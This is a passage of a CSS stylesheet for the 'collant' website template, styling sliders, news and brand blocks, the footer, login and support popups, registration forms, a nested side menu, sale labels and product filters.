  top: 0;
  left: -1px;
  right: -1px;
  bottom: 0;
  background: rgba(255, 255, 255, 0.52);
}
.main-about__slider .gallery-thumbs2 .swiper-slide-thumb-active {
  border-color: #048459;
}
.main-about__slider .gallery-thumbs2 .swiper-slide-thumb-active:before {
  opacity: 1;
}
.main-about__slider .gallery-thumbs2 .swiper-slide-thumb-active:hover:after {
  display: none;
}

.video-btn {
  display: block;
  width: 64px;
  height: 64px;
  border-radius: 64px;
  background-color: rgba(255, 255, 255, 0.55);
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 2;
}
.video-btn:before {
  content: "";
  display: block;
  position: absolute;
  border: 10px solid transparent;
  border-left-color: #ffffff;
  border-right-width: 0;
  top: 50%;
  left: 50%;
  transform: translate(-32%, -45%);
  border-left-width: 14px;
}
.video-btn.play {
  opacity: 0;
}
.video-btn.play:before {
  opacity: 0;
}
.video-btn.play:after {
  content: "=";
  display: inline-block;
  vertical-align: top;
  font-size: 45px;
  color: #ffffff;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: rotate(90deg) translate(-40%, 44%);
}
.video-btn.play:hover {
  opacity: 1;
}

.main-hit {
  display: inline-block;
  vertical-align: top;
  width: 55.75%;
  margin-right: 43px;
  margin-bottom: 26px;
  position: relative;
}
.main-hit__item {
  background-color: #ffffff;
  padding: 16px 16px 13px;
  border-radius: 4px;
  height: auto;
}
.main-hit__item-img {
  display: block;
  padding-top: 150.2%;
  background: no-repeat center;
  background-size: cover;
  position: relative;
  margin-bottom: 16px;
}
.main-hit__item-name {
  display: block;
  font-size: 15px;
  line-height: 18px;
}
.main-hit .swiper-container {
  margin: 0 -26px;
  padding: 0 26px;
  position: relative;
}
.main-hit .swiper-container:before, .main-hit .swiper-container:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  width: 26px;
  left: 0;
  background-color: #f4f5f7;
  z-index: 3;
}
.main-hit .swiper-container:after {
  left: auto;
  right: 0;
}

.sticker {
  display: inline-block;
  vertical-align: top;
  position: absolute;
  top: -8px;
  left: -8px;
  color: #ffffff;
  text-align: center;
  padding: 5px 11px 7px;
  border-radius: 4px;
  background-color: #f27c93;
  line-height: 1;
  font-size: 14px;
}

.main-news {
  display: inline-block;
  vertical-align: top;
  width: calc(44.25% - 43px);
  margin-bottom: 20px;
  position: relative;
}
.main-news__items {
  background-color: #ffffff;
  padding: 33px 32px 26px;
  border-radius: 4px;
}
.main-news__item {
  display: block;
  position: relative;
  padding-left: 76px;
  min-height: 60px;
  margin-bottom: 24px;
}
.main-news__item-img {
  display: block;
  width: 60px;
  height: 60px;
  border-radius: 60px;
  position: absolute;
  left: 0;
  top: 0;
  background: no-repeat center #c4c4c4;
  background-size: cover;
}
.main-news__item-title {
  display: block;
  margin-bottom: 2px;
  font-weight: 600;
  line-height: 22px;
}
.main-news__item-bot {
  display: block;
  margin-top: 2px;
  border-top: 1px solid #dee1ea;
  padding-top: 5px;
}
.main-news__item-date {
  display: inline-block;
  vertical-align: top;
  margin-right: 32px;
  font-size: 14px;
  line-height: 17px;
  font-weight: 500;
  color: #989FAF;
  position: relative;
  padding-left: 20px;
  background: url("/local/templates/collant/images/svg/ico-calendar.svg") no-repeat 0 50%;
}
.main-news__item-views {
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  line-height: 17px;
  font-weight: 500;
  color: #989FAF;
  position: relative;
  padding-left: 20px;
  background: url("/local/templates/collant/images/svg/ico-eye.svg") no-repeat 0 50%;
}
.main-news__item:last-child {
  margin-bottom: 0;
}

.main-brands {
  margin-bottom: 76px;
}
.main-brands .swiper-container {
  margin: 20px -80px;
  padding: 0 80px;
  position: relative;
}
.main-brands .swiper-container:before, .main-brands .swiper-container:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  width: 80px;
  left: 0;
  background-color: #f4f5f7;
  z-index: 3;
}
.main-brands .swiper-container:after {
  left: auto;
  right: 0;
}
.main-brands__item {
  display: block;
  padding-top: 12%;
  background: no-repeat center #ffffff;
  border-radius: 4px;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  line-height: 0;
  position: relative;
}
.main-brands__item img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  max-width: 75%;
  max-height: 80%;
}
.main-brands__item:hover {
  background: url("/local/templates/collant/images/svg/brand-hover.svg") no-repeat 50% 0 #fe94b8;
  background-size: 190% auto;
}
.main-brands__item:hover img {
  filter: brightness(100);
}
.main-brands .swiper-pagination {
  display: none;
}

.swiper-button {
  width: 48px;
  height: 48px;
  border-radius: 48px;
  background: url("/local/templates/collant/images/svg/arr-right-black.svg") no-repeat center #ffffff;
  left: 0;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
}
.swiper-button:after {
  display: none;
}
.swiper-button-next {
  transform: rotate(-180deg);
  left: auto;
  right: 0;
  box-shadow: 0 -2px 4px rgba(26, 36, 121, 0.1);
}
.swiper-pagination-bullet {
  opacity: 0.8;
}
.swiper-pagination-bullet-active {
  opacity: 1;
}

@media screen and (max-width: 1024px) {
  .footer {
    margin-bottom: 56px;
  }
}
.footer .logo {
  width: 100px;
  margin-right: 106px;
  margin-top: unset;
}
@media screen and (max-width: 1401px) {
  .footer .logo {
    margin-right: 40px;
  }
}
@media screen and (max-width: 1024px) {
  .footer .logo {
    width: 60px;
  }
}
.footer-wrap {
  display: flex;
  align-items: center;
}
@media screen and (max-width: 1401px) {
  .footer-wrap {
    align-items: flex-start;
  }
}
.footer-container {
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
  flex: 1;
  flex-wrap: wrap;
  gap: 20px;
}
.footer-container__block {
  display: flex;
  align-items: flex-end;
  flex-wrap: wrap;
  gap: 40px;
}
@media screen and (max-width: 1401px) {
  .footer-container__block {
    gap: 20px;
  }
}
@media screen and (max-width: 1024px) {
  .footer-container__block {
    gap: 8px;
  }
}
.footer-top {
  background-color: #048459;
  color: #ffffff;
  padding: 23px 0 27px;
}
@media screen and (max-width: 1024px) {
  .footer-top {
    padding: 21px 0 17px;
  }
  .footer-top > .wrap {
    position: relative;
  }
}
.footer-bot {
  background-color: #ffffff;
  text-align: center;
  padding: 31px 0 33px;
  font-size: 13px;
  line-height: 16px;
}
@media screen and (max-width: 1024px) {
  .footer-bot {
    text-align: left;
    padding: 13px 0;
    font-size: 10px;
  }
}
.footer-box {
  display: inline-block;
  vertical-align: top;
  white-space: nowrap;
}
@media screen and (max-width: 1024px) {
  .footer-box {
    font-size: 15px;
    white-space: unset;
  }
}
.footer-box span {
  display: block;
  font-size: 14px;
  line-height: 17px;
  font-weight: 300;
  margin-bottom: 1px;
}
.footer-box a {
  font-size: 22px;
  line-height: 27px;
  font-weight: 600;
  color: #ffffff;
}
@media screen and (max-width: 1024px) {
  .footer-box a {
    font-size: 18px;
    line-height: 22px;
  }
}
.footer-app__list {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 12px;
  margin: unset;
  padding: unset;
  list-style: none;
}
.footer-app__list-item {
  display: inline-flex;
}
.footer-app__list-btn {
  display: inherit;
  height: 40px;
}
.footer-app__list-btn img {
  max-width: 100%;
}
.footer-app__list-btn--store {
  width: 120px;
}
.footer-app__list-btn--play {
  width: 135px;
}
@media screen and (max-width: 1024px) {
  .footer-app__list-btn--mobile {
    display: none;
  }
}
.footer-menu {
  display: inline-block;
  vertical-align: top;
  text-align: right;
  list-style: none;
  padding: 0;
  margin: 0;
  flex: 1;
}
.footer-menu ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
@media screen and (max-width: 1024px) {
  .footer-menu ul {
    display: flex;
    flex-wrap: wrap;
  }
}
.footer-menu ul li {
  display: inline-block;
  vertical-align: top;
  margin-left: 40px;
}
@media screen and (max-width: 1024px) {
  .footer-menu ul li {
    margin-left: 8px;
  }
  .footer-menu ul li:first-child {
    order: -2;
  }
  .footer-menu ul li:nth-child(3) {
    order: -1;
  }
}
.footer-menu ul li:first-child {
  margin-left: 0;
}
.footer-menu ul li a {
  display: inline-block;
  vertical-align: top;
  color: #ffffff;
  text-transform: uppercase;
  font-size: 15px;
  line-height: 18px;
}
@media screen and (max-width: 1024px) {
  .footer-menu ul li a {
    font-size: 14px;
    line-height: 14px;
  }
}

.popup {
  width: 100%;
  border-radius: 4px;
  background-color: #ffffff;
  padding: 0;
  position: relative;
  margin: 0 auto 40px auto;
  max-width: 1108px;
}
.popup.fancybox-content {
  margin: 0;
}
.popup-left {
  display: inline-block;
  vertical-align: middle;
  width: 49.1%;
  background: #7d9aec;
  position: relative;
  padding: 32px;
}
.popup-left__img {
  max-width: 401px;
  padding-top: 75%;
  background: no-repeat center;
  margin: 0 auto 16px;
}
.popup-left__text {
  font-size: 16px;
  line-height: 19px;
  color: #ffffff;
  font-weight: 500;
  width: 100%;
  text-align: center;
  max-width: 376px;
  margin: 0 auto;
}
.popup-left__title {
  color: #ffffff;
  font-size: 24px;
  line-height: 29px;
  text-transform: none;
  text-align: center;
  margin-bottom: 44px;
}
.popup-right {
  display: inline-block;
  vertical-align: middle;
  margin-left: 49.1%;
  width: 50.9%;
  padding: 142px 76px 138px;
}
.popup-title {
  font-size: 24px;
  line-height: 29px;
  font-weight: 700;
  margin-bottom: 32px;
  color: #5e636f;
}
.popup-subtitle {
  display: block;
  margin-bottom: 15px;
  font-size: 15px;
  line-height: 1.2;
}
.popup-pass form, .popup-auth form {
  max-width: 372px;
}
.popup-pass .popup-left, .popup-auth .popup-left {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  padding-top: 7%;
}
.popup-pass .popup-left__img, .popup-auth .popup-left__img {
  margin-bottom: 47px;
}
.popup-pass .input-wrap--pass, .popup-auth .input-wrap--pass {
  position: relative;
}
.popup-pass .input-wrap--pass .view-pass, .popup-auth .input-wrap--pass .view-pass {
  display: block;
  width: 20px;
  height: 18px;
  background: url(/local/templates/collant/images/svg/ico-eye.svg) no-repeat center, url(/local/templates/collant/images/svg/ico-eye-black.svg) no-repeat center;
  background-size: 19px, 0;
  position: absolute;
  right: 21px;
  top: 45px;
}
.popup-pass .input-wrap--pass .view-pass.view, .popup-auth .input-wrap--pass .view-pass.view {
  background-size: 0, 19px;
}
@media (min-width: 1024px) {
  .popup-auth:not(.popup-auth-sms) .popup-right {
    height: 690px;
    padding-top: 100px;
    padding-bottom: unset;
  }
}
.popup-auth__checkbox {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: 20px;
  height: 20px;
  margin: 0 12px 0 0;
  border-radius: 4px;
  border: 1px solid #dcdce6;
  background: #F4F5F7;
  cursor: pointer;
  -webkit-appearance: none;
}
.popup-auth__checkbox::after {
  content: "";
  position: absolute;
  top: -1px;
  left: -1px;
  display: block;
  width: 20px;
  height: 20px;
  border-radius: 4px;
  background: url("/local/templates/collant/images/svg/check.svg") no-repeat center #048459;
  background-size: 12px;
  opacity: 0;
  box-sizing: border-box;
}
.popup-auth__checkbox:checked::after {
  opacity: 1;
}
.popup-auth__checkbox-label {
  display: inline-flex;
  align-items: center;
  font-size: 15px;
  cursor: pointer;
}
.popup-auth__checkbox-label span {
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
}
.popup-button {
  display: block;
  margin: 11px 0 21px;
  padding: 16px 52px 15px 24px;
  text-align: left;
  background-image: url(/local/templates/collant/images/svg/sign-in-alt.svg);
  background-position: right 25px top 19px;
  background-repeat: no-repeat;
  font-weight: 500;
}
.popup-partner {
  color: #5e636f;
  font-weight: 500;
}
.popup-partner a {
  color: #6A7BFF;
  margin-left: 10px;
  padding-right: 14px;
  background: url("/local/templates/collant/images/svg/arr-right-blue.svg") no-repeat right 7px;
}
.popup-support, .popup-manager, .popup-default {
  max-width: 1104px;
  padding: 35px 60px 58px;
  background: no-repeat 84% 50% #ffffff;
  background-size: 43%;
}
.popup-support .popup-left, .popup-manager .popup-left, .popup-default .popup-left {
  background-color: #ffffff;
  width: 100%;
  max-width: 100%;
  padding: 0;
}
.popup-support .input, .popup-manager .input, .popup-default .input {
  padding: 15px 16px 16px;
  border-color: #dcdce6;
  font-weight: 500;
}
.popup-support .input-wrap, .popup-manager .input-wrap, .popup-default .input-wrap {
  margin-bottom: 24px;
}
.popup-support form button, .popup-manager form button, .popup-default form button {
  background: #048459;
  padding: 11px 56px 14px;
}
.popup-support form textarea, .popup-manager form textarea, .popup-default form textarea {
  min-height: 201px;
  resize: vertical;
}
.popup-support .manager, .popup-manager .manager, .popup-default .manager {
  display: inline-block;
  vertical-align: top;
  margin-bottom: 16px;
}
.popup-support .manager-name, .popup-manager .manager-name, .popup-default .manager-name {
  font-weight: 600;
  color: #5e636f;
  margin-bottom: 4px;
}
.popup-support .manager-name span, .popup-manager .manager-name span, .popup-default .manager-name span {
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  color: #626c81;
  font-weight: 400;
  margin-right: 8px;
}
.popup-support .manager-email, .popup-support .manager-phone, .popup-manager .manager-email, .popup-manager .manager-phone, .popup-default .manager-email, .popup-default .manager-phone {
  padding-left: 82px;
  line-height: 0;
  margin-bottom: 4px;
}
.popup-support .manager-email a, .popup-support .manager-phone a, .popup-manager .manager-email a, .popup-manager .manager-phone a, .popup-default .manager-email a, .popup-default .manager-phone a {
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  line-height: 17px;
}
.popup-support .manager-phone a, .popup-manager .manager-phone a, .popup-default .manager-phone a {
  font-weight: 600;
}
.popup-support__file-message, .popup-manager__file-message, .popup-default__file-message {
  display: none;
  color: red;
  margin: 10px 0;
}
.popup-support__file-message--show, .popup-manager__file-message--show, .popup-default__file-message--show {
  display: block;
}
.popup-support .popup-manager__file-wrapper .import-2__file-name, .popup-manager .popup-manager__file-wrapper .import-2__file-name, .popup-default .popup-manager__file-wrapper .import-2__file-name {
  max-width: unset;
  text-overflow: ellipsis;
  overflow-x: hidden;
  white-space: nowrap;
}
.popup-support .popup-manager__file-wrapper .import-2__file-delete-button, .popup-manager .popup-manager__file-wrapper .import-2__file-delete-button, .popup-default .popup-manager__file-wrapper .import-2__file-delete-button {
  padding: 11px 24px 14px;
  border-color: transparent;
  background: transparent;
  transition: 0.2s all ease;
}
.popup-support .popup-manager__file-wrapper .import-2__file-delete-button svg, .popup-manager .popup-manager__file-wrapper .import-2__file-delete-button svg, .popup-default .popup-manager__file-wrapper .import-2__file-delete-button svg {
  transition: 0.2s all ease;
}
.popup-support .popup-manager__file-wrapper .import-2__file-delete-button:hover, .popup-manager .popup-manager__file-wrapper .import-2__file-delete-button:hover, .popup-default .popup-manager__file-wrapper .import-2__file-delete-button:hover {
  border-color: #048459;
}
.popup-support .popup-manager__file-wrapper .import-2__file-delete-button:hover svg, .popup-manager .popup-manager__file-wrapper .import-2__file-delete-button:hover svg, .popup-default .popup-manager__file-wrapper .import-2__file-delete-button:hover svg {
  color: #048459;
}
@media (max-width: 991px) {
  .popup-default {
    padding: 35px 20px 20px;
  }
}
.popup-default .manager-email {
  padding-left: 0;
}
.popup-close {
  display: block;
  width: 75px;
  height: 24px;
  position: absolute;
  background: url("/local/templates/collant/images/svg/ico-close-black.svg") no-repeat center right;
  top: 16px;
  right: 16px;
  opacity: 0.8;
}
.popup-close:before {
  content: "Отмена";
  display: inline-block;
  vertical-align: top;
  position: absolute;
  left: 0;
  top: -1px;
  color: #2a2a2a;
}
.popup-close:hover {
  opacity: 1;
}
.popup form .input {
  padding: 15px 24px 16px;
  border-color: #dcdce6;
}
.popup form .input::-moz-placeholder {
  color: #5e636f;
  font-weight: 500;
}
.popup form .input::placeholder {
  color: #5e636f;
  font-weight: 500;
}
.popup form .input.select {
  padding: 0;
}
.popup form .input.select .jq-selectbox__select-text {
  padding: 15px 24px 16px;
}
.popup form .input-label {
  margin-bottom: 10px;
  font-size: 15px;
  color: #626c81;
  display: inline-block;
}
.popup#popupPass form button {
  background: #048459;
  padding: 16px 32px;
}
.popup-color {
  max-width: 400px;
}
.popup-color__item {
  max-width: 300px;
  margin: 10px auto;
  min-height: 200px;
}
.popup-distr {
  padding: 45px 60px;
  max-width: 465px;
}
.popup-distr__list {
  max-height: 235px;
  padding: unset;
  padding-right: 5px;
  list-style: none;
  overflow-y: auto;
}
.popup-distr__list::-webkit-scrollbar {
  display: block;
  width: 5px;
  height: 100%;
  background-color: #e6e6ee;
  border-radius: 3px;
}
.popup-distr__list::-webkit-scrollbar-thumb {
  background-color: #048459;
  border-radius: 3px;
  width: 5px;
}
.popup-distr__item {
  padding: 10px 15px;
  border-radius: 4px;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  cursor: pointer;
  transition: 0.3s ease-in-out;
}
.popup-distr__item.active {
  color: #048459;
  background-color: #f4f5f7;
}
@media (min-width: 1025px) {
  .popup-distr__item:hover {
    background-color: #f4f5f7;
  }
}
.popup-distr__item + .popup-distr__item {
  margin-top: 3px;
}
.popup-distr__btn {
  display: flex;
  justify-content: center;
  margin: 0 auto;
  min-width: 120px;
}

.popup form .input-wrap--error .input {
  border-color: #c63e59;
}

.registration .input-wrap--error .input {
  border-color: #c63e59;
}

.contacts .input-wrap--error .input {
  border-color: #c63e59;
}

.contacts .error-message {
  display: block;
  position: absolute;
  bottom: -20px;
  left: 0;
  font-size: 12px;
  margin: 5px 0;
  color: #c63e59;
  width: 100%;
}

.fancybox-slide--html .fancybox-close-small {
  right: 5px;
  top: 5px;
  opacity: 1;
  color: #5e636f;
}

.fancybox-bg {
  background-color: #1b2230;
}

.forgot-pass {
  display: inline-block;
  vertical-align: top;
  color: #6A7BFF;
  margin-top: -10px;
}

.registration {
  width: 100%;
  background-color: #ffffff;
  padding: 0;
  margin: 24px auto 80px;
  position: relative;
  border-radius: 4px;
  overflow: hidden;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
}
.registration .popup-right {
  padding: 106px 52px 105px 48px;
  margin-left: 50%;
}
.registration .popup-left {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  padding: 27px 32px;
  width: 50%;
}
.registration .popup-left__text {
  max-width: 370px;
}
.registration .swiper-pagination {
  bottom: 58px;
}
.registration .swiper-pagination-bullet {
  width: 12px;
  height: 12px;
  border-radius: 12px;
  background-color: #ffffff;
  margin: 0 4px;
}
.registration .swiper-pagination-bullet-active {
  background-color: #a1ede2;
}
.registration .swiper-button {
  width: 56px;
  height: 56px;
  top: 44%;
  background: url("/local/templates/collant/images/svg/arr-right-white.svg") no-repeat center;
  border: 2px solid #ffffff;
  box-shadow: none;
}
.registration .select .jq-selectbox__select-text,
.registration .input {
  padding: 15px 24px 16px;
  color: #5e636f;
  border-color: #dcdce6;
}
.registration .select .jq-selectbox__select-text::-moz-placeholder, .registration .input::-moz-placeholder {
  color: #5e636f;
}
.registration .select .jq-selectbox__select-text::placeholder,
.registration .input::placeholder {
  color: #5e636f;
}
.registration .select {
  padding: 0;
}
.registration .agree {
  display: inline-block;
  vertical-align: middle;
  width: calc(90% - 222px);
  padding-right: 52px;
  font-size: 13px;
  line-height: 16px;
}
.registration .agree a {
  color: #6a7bff;
}
.registration .popup-button {
  display: inline-block;
  vertical-align: middle;
  width: 222px;
  height: 57px;
  background-image: url("/local/templates/collant/images/svg/ico-mail-btn.svg");
  background-position: right 32px top 53%;
  padding-left: 32px;
  margin: 0;
}

.popup-pass {
  max-width: none;
  padding: 0;
  margin: 24px auto 80px;
  position: relative;
  border-radius: 4px;
  overflow: hidden;
}

.sections {
  margin-bottom: 78px;
}
.sections-item {
  background: no-repeat center #ffffff;
  background-size: cover;
  padding-top: 17.5%;
  border-radius: 4px;
  margin-bottom: 24px;
  position: relative;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
}
.sections-items {
  margin-top: 23px;
}
.sections-item__title {
  display: inline-block;
  vertical-align: top;
  position: absolute;
  bottom: 37px;
  left: 48px;
  text-transform: none;
  margin: 0;
}
.sections-item__title span {
  display: block;
  font-size: 14px;
  line-height: 17px;
  font-weight: 600;
  color: #989faf;
}
.sections-brand {
  position: relative;
  margin-top: 40px;
  margin-bottom: 64px;
  padding-left: 60px;
}
.sections-brand:last-child {
  margin-bottom: 0;
}
.sections-brands {
  margin-bottom: 41px;
}
.sections-brand ul {
  list-style: none;
  padding: 0;
  margin: 0;
  background-color: #ffffff;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  border-radius: 4px;
  padding: 19px 42px 14px 86px;
}
.sections-brand ul li {
  margin-bottom: 6px;
}
.sections-brand ul li a {
  display: block;
  font-size: 14px;
  line-height: 24px;
  font-weight: 500;
  text-transform: uppercase;
}
.sections-brand ul li a:hover {
  color: #ea8498;
}
.sections-brand ul li:first-child {
  margin-bottom: 15px;
}
.sections-brand ul li:first-child a {
  font-size: 16px;
  font-weight: 700;
}
.sections-brand__logo {
  background: no-repeat center #ea8498;
  border-radius: 4px;
  width: 120px;
  height: 80px;
  position: absolute;
  top: -40px;
  left: 0;
  z-index: 1;
}

.left-menu {
  margin-bottom: 40px;
}
.left-menu .lvl {
  list-style: none;
  padding: 0;
  margin: 0;
}
.left-menu .lvl a.parent {
  position: relative;
}
.left-menu .lvl a.parent:after {
  content: "";
  display: block;
  position: absolute;
  width: 14px;
  height: 12px;
  background: url("/local/templates/collant/images/svg/arr-choose.svg") no-repeat center, url("/local/templates/collant/images/svg/arr-choose-green.svg") no-repeat center;
  background-size: auto, 0;
  right: 30px;
  top: 50%;
  transform: translateY(-50%);
}
.left-menu .lvl a.parent.opened {
  color: #048459;
}
.left-menu .lvl a.parent.opened:after {
  transform: translateY(-50%) rotate(-180deg);
  background-size: 0, auto;
}
.left-menu .lvl a {
  display: block;
}
.left-menu .lvl1 > li > a {
  padding: 15px 52px 17px;
  font-size: 18px;
  line-height: 22px;
  font-weight: 600;
  background: no-repeat 8px 50%;
  border: 1px solid transparent;
  border-radius: 4px;
  color: #40444e;
}
.left-menu .lvl1 > li > a.opened {
  border-color: #048459;
}
.left-menu .lvl1 > li > a.opened + .lvl2 {
  padding-bottom: 8px;
}
.left-menu .lvl1 > li > a.parent > .icon {
  background-color: #f1abb8;
  width: 36px;
  height: 36px;
  position: absolute;
  left: 4px;
  top: 48%;
  transform: translateY(-50%);
  border-radius: 6px;
}
.left-menu .lvl2 {
  display: none;
  padding: 18px 0 19px 50px;
}
.left-menu .lvl2 > li > a {
  text-transform: uppercase;
  margin-bottom: 13px;
  font-size: 16px;
  line-height: 19px;
  font-weight: 600;
  padding-right: 50px;
}
.left-menu .lvl2 > li > a.opened {
  margin-bottom: 7px;
}
.left-menu .lvl2 > li:last-child > a {
  margin-bottom: 0;
}
.left-menu .lvl2 > li:last-child > a.opened {
  margin-bottom: 7px;
}
.left-menu .lvl3 {
  display: none;
  background: #e5e6ea;
  border-radius: 4px;
  padding: 8px 8px 8px 19px;
  margin-right: 23px;
  margin-bottom: 12px;
}
.left-menu .lvl3 > li > a {
  font-size: 14px;
  line-height: 17px;
  font-weight: 600;
  text-transform: uppercase;
  margin-bottom: 15px;
}
.left-menu .lvl3 > li > a.parent:after {
  right: 0;
}
.left-menu .lvl3 > li:last-child > a {
  margin-bottom: 0;
}
.left-menu .lvl4 {
  display: none;
  background: #e5e6ea;
  border-radius: 4px;
  padding: 8px 0 0 10px;
  margin-bottom: 4px;
}
.left-menu .lvl4 > li > a {
  padding: 3px 0;
  font-size: 14px;
  line-height: 17px;
  font-weight: 600;
  margin-bottom: 15px;
}
.left-menu .lvl4 > li > a.parent:after {
  right: 0;
}
.left-menu .lvl4 > li:last-child > a {
  margin-bottom: 0;
}
.left-menu .lvl5 {
  display: none;
  background: #e5e6ea;
  border-radius: 4px;
  padding: 8px 0 0 10px;
  margin-bottom: 4px;
}
.left-menu .lvl5 > li > a {
  padding: 3px 0;
  font-size: 14px;
  line-height: 17px;
  font-weight: 600;
  margin-bottom: 15px;
}
.left-menu .lvl5 > li > a.parent:after {
  right: 0;
}
.left-menu .lvl5 > li:last-child > a {
  margin-bottom: 0;
}
.left-menu__open {
  display: none;
}
@media (max-width: 1024px) {
  .left-menu__open {
    display: block;
  }
}

.label {
  display: inline-block;
  vertical-align: top;
  padding: 2px 13px;
  background-color: #2dc592;
  border-radius: 4px;
  font-size: 12px;
  line-height: 24px;
  font-weight: 600;
  color: #ffffff;
  text-transform: uppercase;
}
.label-sale {
  background-color: #f27c93;
}
.label-promo {
  background-color: #7d9aec;
}
.label .promo-title {
  display: block;
  font-size: 8px;
  line-height: 1;
  font-weight: 600;
  margin-top: 3px;
  margin-bottom: 2px;
}
.label .promo-date {
  display: block;
  font-size: 8px;
  line-height: 1;
  text-transform: none;
  font-weight: 500;
  margin-bottom: 3px;
  white-space: nowrap;
  margin-right: 40px;
}
.label .promo-size {
  display: inline-block;
  vertical-align: top;
  font-size: 16px;
  font-weight: 700;
  position: absolute;
  right: 12px;
  top: 2px;
}

.type-filter {
  margin-bottom: 30px;
}
.type-filter a.label,
.type-filter span.label {
  margin-right: 16px;
}
.type-filter a.label:last-child,
.type-filter span.label:last-child {
  margin-right: 0;
}
.type-filter a.label-new,
.type-filter span.label-new {
  border: 1px solid #2dc592;
}
.type-filter a.label-new.active, .type-filter a.label-new:hover,
.type-filter span.label-new.active,
.type-filter span.label-new:hover {
  color: #048459;
  border-color: #048459;
  background-color: rgba(45, 197, 146, 0.39);
}
.type-filter a.label-sale,
.type-filter span.label-sale {
  border: 1px solid #f27c93;
}
.type-filter a.label-sale.active, .type-filter a.label-sale:hover,
.type-filter span.label-sale.active,
.type-filter span.label-sale:hover {
  color: #c63e59;
  border-color: #c63e59;
  background-color: rgba(242, 124, 147, 0.54);
}
.type-filter a.label-promo,
.type-filter span.label-promo {
  border: 1px solid #7d9aec;
}
.type-filter a.label-promo.active, .type-filter a.label-promo:hover,
.type-filter span.label-promo.active,
.type-filter span.label-promo:hover {
  color: #4265c7;
  border-color: #7d9aec;
  background-color: rgba(125, 154, 236, 0.6);
}

.section h1 {
  margin: 0 0 24px;
  font-size: 24px;
  line-height: 29px;
  font-weight: 700;
  letter-spacing: 0.001em;
}

.filter {
  background-color: #ffffff;
  border-radius: 4px;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25);
  margin-bottom: 14px;
  padding: 0 24px;
}
.filter-title {
  display: inline-block;
  vertical-align: top;
  padding-right: 30px;
  font-size: 16px;
  line-height: 22px;
  font-weight: 700;
  background: url("/local/templates/collant/images/svg/ico-filter.svg") no-repeat right center;
  color: #80899a;
}
.filter-top {
  padding: 16px 0 15px;
  position: relative;
  cursor: pointer;
}
.filter-top:after {
  content: "";
  display: block;
  position: absolute;
  width: 12px;
  height: 10px;
  background: url(/local/templates/collant/images/svg/arr-choose.svg) no-repeat center;
  right: 0;
  top: 22px;
}
.filter.opened {
  margin-bottom: 0;
}
.filter.opened .filter-top:after {
  transform: rotate(-180deg);
}
.filter-content {
  display: none;
  padding: 16px 0;
  border-top: 1px solid #dcdce6;
}
.filter-content form {
  font-size: 0;
}
.filter-content .input {
  font-size: 15px;
  padding: 7px 16px;
  color: #5e636f;
  border-color: #7a7a7a;
}
.filter-content .input::-moz-placeholder {
  color: #5e636f;
}
.filter-content .input::placeholder {
  color: #5e636f;
}
.filter-content .select {
  padding: 0;
}
.filter-content .select .jq-selectbox__select-text:after {
  width: 14px;
  height: 12px;
  right: 0;
  padding: 7px 16px;
}
.filter-buttons {
  display: inline-block;
  white-space: nowrap;
}
.filter button {
  display: inline-block;
  vertical-align: top;
}
.filter button[disabled] {
  background: transparent;
  border-color: transparent;
}
.filter button span {
  display: inline-block;
  vertical-align: top;
}
.filter button + .filter button {
  margin-left: 12px;
}
.filter--mode .filter-top {
  display: none;
}
.filter--mode .filter-content {
  display: block;
  border-top: 0;
  padding-top: 24px;
  padding-bottom: 24px;
}
.filter--min form {
  display: flex;
  align-items: center;
}
.filter--min .filter-item {
  width: calc((100% - 468px) / 2);
  margin: 0;
  line-height: 0;
}
.filter--min .filter-item--price {
  width: 472px;
  padding: 0 0 0 16px;
}
.filter--min .filter-item--price > span {
  white-space: nowrap;
  font-weight: 600;
}
.filter--min button {
  margin-top: 0;
  margin-left: 8px;
  padding: 7px;
  width: calc(100% - 668px);
}
.filter-item {
  display: inline-block;
  vertical-align: top;
  margin-bottom: 11px;
}
.filter-item--price {
  display: inline-flex;
  align-items: center;
  margin-right: 8px;
}
.filter-item--price > span {
  display: inline-block;
  vertical-align: top;
  margin-right: 8px;
  font-size: 15px;
  line-height: 24px;
  font-weight: 600;
  color: #5e636f;
}
.filter-item--price input {
  width: 90px;
  margin-right: 8px;
}
.filter-item .select .jq-selectbox__text {
  color: #5e636f;
}
.filter-item .select .jq-selectbox__dropdown {
  top: 100% !important;
}
.filter .range {
  margin: 3px 16px 0 8px;
}
.filter#filter_requsets, .filter#filter_clients {
  margin-bottom: 14px;
}
@media (max-width: 767px) {
  .filter#filter_requsets, .filter#filter_clients {
    margin-bottom: unset;
    overflow-y: auto;
  }
}
.filter#filter_requsets.opened, .filter#filter_clients.opened {
  margin-bottom: 14px;
}
@media (max-width: 767px) {
  .filter#filter_requsets.opened, .filter#filter_clients.opened {
    margin-bottom: unset;
  }
}
.filter#filter_requsets .filter-buttons, .filter#filter_clients .filter-buttons {
  display: flex;
  justify-content: flex-end;
  width: 100%;
}
@media (max-width: 575px) {
  .filter#filter_requsets .filter-buttons, .filter#filter_clients .filter-buttons {
    flex-direction: column;
  }
}
.filter#filter_requsets .filter-buttons button + button, .filter#filter_requsets .filter-buttons button + a,
.filter#filter_requsets .filter-buttons a + button,
.filter#filter_requsets .filter-buttons a + a, .filter#filter_clients .filter-buttons button + button, .filter#filter_clients .filter-buttons button + a,
.filter#filter_clients .filter-buttons a + button,
